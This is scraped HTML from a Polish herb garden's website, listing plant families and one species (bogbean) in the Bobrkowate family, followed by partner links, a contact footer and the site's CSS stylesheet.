                                  Gatunki roślin
                                </button>
                                <div class="dropdown-menu font-size-1">
                                                                            <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Agrestowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Aktinidiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Amarylkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Arakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Araliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Astrowate <span>(144)</span></a>
                                                                                <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Babkowate <span>(35)</span></a>
                                                                                <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Berberysowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bignoniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobrkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bodziszkowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Brzozowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bukszpanowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 px-4 py-2 text-lowercase" href="#">chrobotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ciborowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cyprysowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czosnkowate <span>(17)</span></a>
                                                                                <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czystkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dereniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dyniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dziurawcowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dzwonkowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dławiszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 px-4 py-2 text-lowercase" href="#">długoszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 px-4 py-2 text-lowercase" href="#">eukomiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Fiołkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goryczkowate <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goździkowate <span>(34)</span></a>
                                                                                <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Gruboszowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 px-4 py-2 text-lowercase" href="#">grujecznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Grzybieniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Głowocisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Inne <span>(61)</span></a>
                                                                                <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jaskrowate <span>(42)</span></a>
                                                                                <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jasnotowate <span>(84)</span></a>
                                                                                <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kapustowate <span>(32)</span></a>
                                                                                <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 px-4 py-2 text-lowercase" href="#">kielichowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kokornakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konopiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konwaliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kosaćcowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kozłkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Krwawnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lipowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liściokwiatowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lnowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Magnoliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Makowate <span>(11)</span></a>
                                                                                <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Marzanowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Melantkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 px-4 py-2 text-lowercase" href="#">miesięcznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mirtowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Miłorzębowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Morwowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mydleńcowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nanerczowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nerecznicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Niecierpkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Obrazkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oczarowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ogórecznikowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oliwnikowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 px-4 py-2 text-lowercase" href="#">onokleowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ołownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Paprotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pałkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pierwiosnkowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piwoniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piżmaczkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pokrzywowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przęślowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przewiertniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Psiankowate <span>(19)</span></a>
                                                                                <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Płonnikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rdestowate <span>(12)</span></a>
                                                                                <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Różowate <span>(68)</span></a>
                                                                                <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rutowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Selerowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sitowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Skalnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ślazowate <span>(23)</span></a>
                                                                                <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sosnowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Stopowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 px-4 py-2 text-lowercase" href="#">stroiczkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Świbkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szakłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szarłatowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczawikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczeciowate  <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szkarłatkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Tarczownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 px-4 py-2 text-lowercase" href="#">tatarakowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Toinowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Trędownikowate <span>(15)</span></a>
                                                                                <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Turzycowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wawrzynkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Werbenowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiązowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Widłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiechlinowate <span>(28)</span></a>
                                                                                <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wielosiłowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wierzbowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiesiołkowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wilczomleczowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Winoroślowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wrzosowate <span>(9)</span></a>
                                                                                <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Żabieńcowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 px-4 py-2 text-lowercase" href="#">żabieńcowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zanokcicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zarazowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Złotogłowowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Łączniowate <span>(1)</span></a>
                                                                        </div>
                            </div>
                            <article id="plants-list" class="pages pb-4">
    <div class="section-name d-flex align-items-center pb-3">
        <div class="line"></div>
                    <div class="section-name-text ml-3 font-size-3 pb-1">Bobrkowate</div>
                </div>
            <div class="row">
                            <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Bobrkowate,151/Bobrek-trojlistkowy,111">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5a1d5d5560d80.jpg')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Bobrek trójlistkowy</h3>
                                <h4 class="font-small-2 font-italic">Menyanthes trifoliata L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                        </div>
        </article>










                            <div class="tiles row py-3">
                                                                        <section class="col-12  mb-4">
                                            <h2 class="hidden-xs-up">Sklep internetowy</h2>
                                            <a class="d-block" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91475b04.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Dary natury</h2>
                                            <a class="d-block" href="http://darynatury.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91d679ce.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Ziołowy zakątek</h2>
                                            <a class="d-block" href="http://ziolowyzakatek.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e9267be68.jpg">
                                            </a>
                                        </section>
                                                                    </div>
                                                        <div id="slider-logos" class="pb-3">
                                <div class="section-name d-flex align-items-center pb-3">
                                    <div class="line"></div>
                                    <div class="section-name-text ml-3 font-size-3 pb-1">współpraca</div>
                                </div>
                                <div class="bxslider" data-items="11">
                                                                            <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63f7baa2a6.png')" href="http://darynatury.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63fed45ff6.png')" href="http://ziolowyzakatek.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385fb2f2c6.png')" href="http://www.robia.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385921b8c1.png')" href="https://www.umcs.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33855ae4323.jpg')" href="https://www.urk.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3382cf17780.png')" href="http://odr.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3383c707b50.jpg')" href="https://amu.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3384979844f.png')" href="http://www.tygieldolinybugu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33843ed485d.png')" href="https://www.ggau.by/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33815ce51bb.png')" href="http://www.uwm.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3381dca69c1.png')" href="http://www.sggw.pl/" target="_blank"></a>
                                                                        </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
        
        <footer class="pt-4">
            <div class="container">
                <div class="row">
                                            <div id="footermenu" class="col-12 col-md-6 col-xl-3">
                            <h2 class="font-size-1 px-md-4 d-block mb-4 text-uppercase">Na skróty</h2>
                            <ul>
                                                                    <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="/Podstrony/Kontakt,5">Zapytaj o ofertę</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="https://www.google.com/maps/place/Ogr%C3%B3d+Botaniczny/@52.6411396,22.7590673,17z/data=!3m1!4b1!4m5!3m4!1s0x471f8143768618f7:0x5652f52db22650ab!8m2!3d52.6411364!4d22.761256">Znajdź nas</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="http://podlaskiogrod.pl/file/4584e508e768b764e0cd80525c84706a0120993a.pdf">Regulamin porządkowy</a>
                                    </li>
                                                                </ul>
                        </div>
                                            <div id="footer-contact" class="col-12 col-md-6 pl-xl-5 col-xl-6">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Szybki kontakt</h2>
                        <div class="row py-1 w-100 px-4 px-md-0">
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/gps.png" alt="icon" class="mr-2 d-block"><div>Adres</div>
                                </div>
                                                                <div>Podlaski Ogród Ziołowy</div>                                <div>Koryciny 73B, 17-315 Grodzisk</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/kom.png" alt="icon" class="mr-2 d-block"><div>Telefon / Fax</div>
                                </div>
                                                                <div class="">tel. kom. 601 748 051</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/mail.png" alt="icon" class="mr-2 d-block"><div>Email</div>
                                </div>
                                <div class="">edukacja@ziolowyzakatek.pl</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <a href="http://www.darynatury.pl">www.darynatury.pl</a>
                            </div>
                        </div>
                    </div>
                    <div id="footer-socials" class="col-12 col-md-12 col-xl-3">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Media Społecznościowe</h2>
                                                        <div class="mb-3 px-4 px-xl-0">
                                    <div>Facebook</div>
                                    <a href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank">https://www.facebook.com/ziolowyzakatekkoryciny</a>
                                </div>
                                                                <div class="mb-3 px-4 px-xl-0">
                                    <div>Instagram</div>
                                    <a href="https://www.instagram.com/ziolowyzakatek/" target="_blank">https://www.instagram.com/ziolowyzakatek/</a>
                                </div>
                                                    </div>
                </div>
            </div>
            <div id="copyright" class="py-4 text-right">
                <div class="container">
                    <div>Created by <a href="http://foldruk.media.pl" target="_blank">Foldruk Media</a> 2026</div>
                                    </div>
            </div>
        </footer>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://podlaskiogrod.pl/css/style.css
body_size: 3693
content:
body {font-family: 'Source Code Pro', 'Verdana', sans-serif; font-size: 13px; background: url('../gfx/background.jpg'); color: #212121; padding-top: 10px}

/* różne */
.cover {background-position: center center; background-size: cover; background-repeat: no-repeat}
.contain {background-position: center center; background-size: contain; background-repeat: no-repeat}
.relative {position: relative}
.absolute {position: absolute}
.read-more {color: #959595; text-decoration: none; border: 1px solid #959595; transition: all 0.3s ease-in-out}
.read-more:hover  {color: #212121; border-color: #212121; text-decoration: none;}

/* nagłówki sekcji */
.section-name .line {height: 1px; background-color: #cfcfcf; flex-grow: 1}
.section-name .section-name-text {color: #4e4e4e;}
.section-name.reverse .section-name-text {order:0}
.section-name.reverse .line {order:1}

/* rozmiary fontów */
.font-size-1 {font-size: 1em}
.font-size-2 {font-size: 1.15em}
.font-size-3 {font-size: 1.4em}
.font-size-4 {font-size: 2em}
.font-size-5 {font-size: 2.5em}
.font-small-1 {font-size: 0.92em}
.font-small-2 {font-size: 0.84em}
.font-small-3 {font-size: 0.76em}
.line-height-big {line-height: 150%}

/* bootstrap overwrites */
.alert {font-size: 0.8em; border-radius: 0}
.popover {border-color: #D40000}
.popover.bs-tether-element-attached-right::before, .popover.popover-left::before {border-left-color: #D40000}
.popover.bs-tether-element-attached-left::before, .popover.popover-right::before {border-right-color: #D40000}

/* języki / socialmedia */
.top-bar {position: absolute; top: 5px; right: 10px; z-index: 1000;}
.langs {margin-left: 20px}
.langs a {color: #989898;}
.langs a.active {color: black}
.langs a:hover {color: black}
#social-top a {}
#social-top a img {height: 25px; width: auto; -webkit-filter: grayscale(100%); filter: grayscale(100%); opacity: 0.8; transition: all 0.3s ease-in-out}
#social-top a:hover img {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}


/* navigacja */
.navbar {min-height: 92px; padding: 0;}
.navbar .navbar-toggler {border: none; outline:none; top: 34px; cursor: pointer; transition: all 0.3s linear; right: 0;}
.navbar .navbar-toggler span {width: 22px; height: 3px; background-color: #959595; display: block; transition: all 0.3s linear}
.navbar .navbar-toggler span:nth-child(2) {margin: 4px 0; opacity: 0}
.navbar .navbar-toggler span:first-of-type {transform-origin: top left; transform: rotate(44deg)}
.navbar .navbar-toggler span:last-of-type {transform-origin: bottom left; transform: rotate(-44deg)}
.navbar .navbar-toggler.collapsed span {background-color: #959595}
.navbar .navbar-toggler.collapsed span:nth-child(2) {opacity: 1}
.navbar .navbar-toggler.collapsed span:first-of-type {transform: rotate(0deg)}
.navbar .navbar-toggler.collapsed span:last-of-type {transform: rotate(0deg)}

.navbar .navbar-brand img {min-width: 160px; width: 160px; max-width: 100%; height: auto;}

.navbar .navbar-nav {flex-wrap: wrap; width: 80%}
.navbar .nav-item {position: static; width: 50%;}
.navbar .nav-item .nav-link {cursor: pointer; color: #959595; position: relative; padding-right: 10px; padding-left: 10px; transition: all 0.3s ease-in-out; border-bottom: 1px solid #f3f3f3; margin-left: 50px;}
.navbar .nav-item.active .nav-link {color: black; font-weight: bold}
.navbar .nav-item .nav-link:hover {color: black;}
.navbar .nav-item:nth-last-of-type(1) .nav-link {border: none;}
.navbar .nav-item:nth-last-of-type(2) .nav-link {border: none;}

/* lewe menu */
#left-menu {min-width: 300px; max-width: 300px; color: #959595; margin-right: 45px; min-height: calc(100vh - 220px)}
#left-menu .left-menu-scroll {height: 0; overflow: hidden}
#left-menu ul {list-style-type: none; padding: 0}
#left-menu ul li {border-bottom: 1px solid #c8c8c8; transition: all 0.3s ease-in-out}
#left-menu ul li:last-of-type {border: none}
#left-menu ul li a {color: #959595; text-decoration: none}
#left-menu ul li a span {color: #c0c0c0; transition: all 0.3s ease-in-out}
#left-menu ul li:hover {background-color: #c8c8c8}
#left-menu ul li.active {background-color: #c8c8c8}
#left-menu ul li:hover a {color: white; text-decoration: none}
#left-menu ul li.active a {color: white; text-decoration: none}
#left-menu ul li:hover a span {color: white}
#left-menu ul li.active a span {color: white}

/* prawy content */
#right-content {width: 100%;}

/* button - lista gatunków */
#species-button {width: 100%}
#species-button button {cursor: pointer; box-shadow: none; border-radius: 0; background-color: #f3f3f3; border-color: #f3f3f3; width: 100%; text-align: left; font-family: 'Source Code Pro'; color: #959595}
#species-button .dropdown-menu {max-height: 300px; overflow-y: scroll; max-width: 100%; min-width: 100%}
#species-button .dropdown-menu a {text-decoration: none; color: gray; border-bottom: 1px solid #b7b7b7}
#species-button .dropdown-menu a:hover {background-color: #f3f3f3;}

/* wyszukiwarka */
#search-form {width: 100%; height: 60px; border: 10px solid #E6E6E6}
#search-form .text-field {width: 100%; height: 40px; padding: 0 20px; border: none; outline: none; font-weight: 300; font-family: 'Source Code Pro'; color: #959595}
#search-form .text-field::-webkit-input-placeholder {color: #959595}
#search-form .text-field::-moz-input-placeholder {color: #959595}
#search-form .text-field:-ms-input-placeholder {color: #959595}
#search-form .text-field:-moz-placeholder {color: #959595}
#search-form #submit-search {height: 40px; width: 50px; border: none; outline: none; background: url('../gfx/loupe.png') no-repeat center center; cursor: pointer}
